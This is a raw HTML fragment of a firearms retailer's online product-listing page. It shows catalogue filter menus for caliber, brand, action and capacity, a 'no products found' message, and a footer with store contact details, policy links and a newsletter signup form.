		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_caliber" multiple><option value="">Caliber</option><option value="9mm-luger">9mm Luger&nbsp;(983)</option><option value="45-acp">45 ACP&nbsp;(334)</option><option value="22-lr">22 LR&nbsp;(293)</option><option value="9mm">9mm&nbsp;(158)</option><option value="380-acp">380 ACP&nbsp;(124)</option><option value="357-mag">357 Mag&nbsp;(109)</option><option value="45-colt-lc">45 Colt (LC)&nbsp;(79)</option><option value="38-special">38 Special&nbsp;(77)</option><option value="10mm-auto">10mm Auto&nbsp;(70)</option><option value="38-sw-spl-p">38 S&amp;W Spl +P&nbsp;(60)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-3" data-facet="3" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Brands</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="brands" multiple><option value="">Search Brands</option><option value="smith-wesson">Smith &amp; Wesson&nbsp;(243)</option><option value="taurus">Taurus&nbsp;(209)</option><option value="kimber-mfg-inc">KIMBER MFG.,INC&nbsp;(162)</option><option value="ruger">Ruger&nbsp;(137)</option><option value="fn">FN&nbsp;(121)</option><option value="glock">Glock&nbsp;(117)</option><option value="springfield-armory">Springfield Armory&nbsp;(115)</option><option value="sig-sauer">Sig Sauer&nbsp;(110)</option><option value="browning">Browning&nbsp;(85)</option><option value="walther-arms">Walther Arms&nbsp;(81)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-34" data-facet="34" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Available</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select" name="available"><option value="">Availability</option><option value="1">In Stock&nbsp;(3646)</option><option value="0">Out of Stock&nbsp;(809)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-30" data-facet="30" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Hand</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_hand" multiple><option value="">Hand</option><option value="ambidextrous">Ambidextrous&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-8" data-facet="8" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Action</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_action" multiple><option value="">Product Action</option><option value="sao">SAO&nbsp;(809)</option><option value="dao">DAO&nbsp;(415)</option><option value="striker-fire">Striker Fire&nbsp;(366)</option><option value="da-sa">DA/SA&nbsp;(280)</option><option value="sa-da">SA/DA&nbsp;(194)</option><option value="semi-auto">Semi-Auto&nbsp;(71)</option><option value="sa-w-restrike">SA w/Restrike&nbsp;(14)</option><option value="internal-hammer-fired">Internal Hammer Fired&nbsp;(10)</option><option value="hammer-fired">Hammer-Fired&nbsp;(4)</option><option value="single">Single&nbsp;(4)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-20" data-facet="20" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Capacity</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_capacity"><option value="">Capacity</option><option value="101">10+1&nbsp;(647)</option><option value="151">15+1&nbsp;(271)</option><option value="81">8+1&nbsp;(267)</option><option value="6rd">6rd&nbsp;(200)</option><option value="171">17+1&nbsp;(166)</option><option value="5rd">5rd&nbsp;(160)</option><option value="71">7+1&nbsp;(153)</option><option value="6">6&nbsp;(120)</option><option value="91">9+1&nbsp;(88)</option><option value="131">13+1&nbsp;(64)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-19" data-facet="19" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Barrel Length</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_barrel_length"><option value="">Barrel Length</option><option value="5">5&quot;&nbsp;(335)</option><option value="4">4&quot;&nbsp;(215)</option><option value="4-25">4.25&quot;&nbsp;(137)</option><option value="3">3&quot;&nbsp;(97)</option><option value="3-10">3.10&quot;&nbsp;(88)</option><option value="4-50">4.50&quot;&nbsp;(86)</option><option value="2">2&quot;&nbsp;(84)</option><option value="5-50">5.50&quot;&nbsp;(82)</option><option value="4-75">4.75&quot;&nbsp;(73)</option><option value="6">6&quot;&nbsp;(71)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-23" data-facet="23" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Safety</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_safety" multiple><option value="">Safety</option><option value="manual-thumb">Manual Thumb&nbsp;(238)</option><option value="ambidextrous">Ambidextrous&nbsp;(145)</option><option value="no-manual">No Manual&nbsp;(109)</option><option value="trigger-firing-pin-drop">Trigger/Firing Pin/Drop&nbsp;(83)</option><option value="manual">Manual&nbsp;(64)</option><option value="no">No&nbsp;(63)</option><option value="ambidextrous-thumb">Ambidextrous Thumb&nbsp;(49)</option><option value="firing-pin-trigger-block">Firing Pin/Trigger Block&nbsp;(38)</option><option value="manual-thumb-grip">Manual Thumb/Grip&nbsp;(37)</option><option value="trigger">Trigger&nbsp;(37)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div></aside>
	<div class="wpgb-main">
	<div class="wpgb-layout">
	<div class="wpgb-viewport">
		<div class="wpgb-masonry">
			<div class="wpgb-card wpgb-no-result" data-col="12" data-row="1">
	<div class="wpgb-card-wrapper">
		Sorry, no products found.	</div>
</div>
		</div>
	</div>
	<div class="wpgb-loader">
	<div class="wpgb-loader-13">
		<div></div><div></div><div></div><div></div><div></div>	</div>
</div>
</div>
<div class="wpgb-area wpgb-area-bottom-1">
	<div class="wpgb-facet wpgb-loading wpgb-facet-1" data-facet="1" data-grid="8">	<h4 class="wpgb-facet-title">Pagination</h4>
	<button type="button" class="wpgb-button wpgb-load-more">Load more (4407)</button></div></div>
	</div>
		</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="Product Weight  2.25 lbs" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
